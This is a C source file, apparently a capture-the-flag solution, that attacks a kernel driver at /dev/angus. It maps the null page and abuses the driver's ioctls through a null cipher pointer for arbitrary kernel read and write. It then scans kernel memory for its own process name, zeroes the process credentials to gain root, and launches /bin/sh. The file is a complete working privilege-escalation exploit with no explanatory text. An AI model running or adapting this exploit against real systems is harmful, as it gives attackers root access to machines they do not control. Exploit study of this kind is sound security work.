1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
| #include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#include <unistd.h>
#include <sys/prctl.h>
#include <sys/mman.h>
#include <sys/ioctl.h>
#define CMD_INIT 0x13370001
#define CMD_SETKEY 0x13370002
#define CMD_SETDATA 0x13370003
#define CMD_GETDATA 0x13370004
#define CMD_ENCRYPT 0x13370005
#define CMD_DECRYPT 0x13370006
typedef struct {
char *key;
char *data;
size_t keylen;
size_t datalen;
} XorCipher;
typedef struct {
char *ptr;
size_t len;
} request_t;
int fd;
XorCipher *nullptr = NULL;
int angus_init ( void ) {
request_t req = { NULL };
return ioctl(fd, CMD_INIT, &req);
}
int angus_setkey ( char *key, size_t keylen) {
request_t req = { .ptr = key, .len = keylen };
return ioctl(fd, CMD_SETKEY, &req);
}
int angus_setdata ( char *data, size_t datalen) {
request_t req = { .ptr = data, .len = datalen };
return ioctl (fd, CMD_SETDATA, &req);
}
int angus_getdata ( char *data, size_t datalen) {
request_t req = { .ptr = data, .len = datalen };
return ioctl(fd, CMD_GETDATA, &req);
}
int angus_decrypt () {
request_t req = { NULL };
return ioctl(fd, CMD_ENCRYPT, &req) ;
}
int angus_encrypt() {
request_t req = { NULL };
return ioctl(fd, CMD_ENCRYPT, &req) ;
}
void errorinfo(char *s) {
puts(s);
exit(1);
}
int AAR ( char *dst, char *src, size_t len) {
nullptr->data = src;
nullptr->datalen = len;
return angus_getdata(dst, len);
}
void AAW ( char *dst, char *src, size_t len) {
char *temp = (char*)malloc(len);
AAR(temp, dst, len);
for (int i = 0; i < len; i++) {
temp[i] ^= src[i];
}
nullptr->data = dst;
nullptr->datalen = len;
nullptr->key = temp;
nullptr->keylen = len;
angus_encrypt();
free(temp);
}
int main() {
fd = open("/dev/angus", O_RDWR);
if (fd < 0) {
errorinfo("open failed!");
}
if (mmap(0, 0x10000, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_ANONYMOUS | MAP_PRIVATE | MAP_POPULATE, -1 , 0 ) != NULL)
errorinfo("mmap faile1!");
prctl(PR_SET_NAME, "triplej");
size_t addr;
size_t stride = 0x1000000;
char *needle, *buf = malloc(stride);
if (!buf) {
errorinfo("malloc failed!");
}
for (addr = 0xffff888000000000; addr < 0xffffc88000000000; addr += stride) {
if (addr % 0x10000000000 == 0)
printf("[*] Searching 0x%016lx...\n", addr);
if (AAR(buf, (char*)addr, stride) != 0)
continue;
if (needle = memmem(buf, stride, "triplej", 7)) {
addr += (needle - buf);
printf("[+] Found comm: 0x%016lx\n", addr);
break;
}
}
if (addr == 0xffffc88000000000) {
puts("[-] Not found");
exit(1);
}
size_t addr_cred;
printf("[+] addr :0x%016lx\n",addr);
AAR((char*)&addr_cred,(char*)(addr-8),8);
printf("[+] cred: 0x%016lx\n", addr_cred);
AAR((char*)&addr_cred,(char*)(addr-16),8);
printf("[+] cred: 0x%016lx\n", addr_cred);
char rootcred[0x20]={0};
AAW((char*)(addr_cred+4),rootcred,0x20);
system("/bin/sh");
return 0;
}
|

